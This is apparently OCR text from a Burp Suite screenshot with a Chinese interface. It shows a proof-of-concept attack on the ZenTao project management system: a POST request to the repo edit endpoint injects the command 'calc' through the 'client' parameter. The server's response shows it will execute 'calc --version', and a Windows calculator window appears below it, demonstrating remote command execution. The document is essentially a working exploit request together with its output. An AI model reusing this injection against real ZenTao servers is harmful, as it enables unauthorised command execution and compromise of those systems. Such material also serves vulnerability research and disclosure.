 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 Passive Scan Client ShiroScan Struts Finder log4j2 RCE HaE
2 × 4 × 3 × ...
发送 取消 < > 目标:
请求
Raw 参数 头 Hex
POST /zentaopms/www/index.php?m=repo&f=edit&repoID=5&objectID=0 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:// /zentaopms/www/index.php?m=repo&f=create
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 26
Origin: http://
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; tab=devops;
zentaosid=gm1vfg4ddctp8geh0eutgrnbp5; repoBranch=master; windowWidth=1664; windowHeight=883
SCM=Subversion&client=calc
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex MarkInfo
HTTP/1.1 200 OK
Date: Fri, 10 Feb 2023 06:52:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=3600; includeSubDomains
Referrer-Policy: no-referrer-when-downgrade
X-Permitted-Cross-Domain-Policies: master-only
X-Download-Options: noopen
Content-Security-Policy: form-action 'self';connect-src 'self';
X-Frame-Options: SAMEORIGIN
Set-Cookie: lang=zh-cn; expires=Sun, 12-Mar-2023 06:52:52 GMT; Max-Age=2592000;
path=/zentaopms/www/
Set-Cookie: device=desktop; expires=Sun, 12-Mar-2023 06:52:52 GMT; Max-Age=2592000;
path=/zentaopms/www/; HttpOnly
Set-Cookie: theme=default; expires=Sun, 12-Mar-2023 06:52:52 GMT; Max-Age=2592000;
path=/zentaopms/www/
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
Content-Length: 404
{"result":"fail","message":{"client":"\u56e0\u4e3a\u5b89\u5168\u539f\u56e
700\u8981\u68c0\u6d4b\u5ba2\u6237\u7aef\u7248\u672c\uff0c\u8bf7\u5c06\u72
53f7\u5199\u5165\u6587\u4ef6
D:\\phpstudy_pro\\WWW\\zentaopms\\tmp\\log\\version_63e5b324efb56.log <br
\u53ef\u4ee5\u6267\u884c\u547d\u4ee4\uff1acalc --version >
D:\\phpstudy_pro\\WWW\\zentaopms\\tmp\\log\\version_63e5b324efb56.log"}}
? < + > 输入搜索字词 没有比赛
1,409 bytes | 1,047 millis
计算器
标准
0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =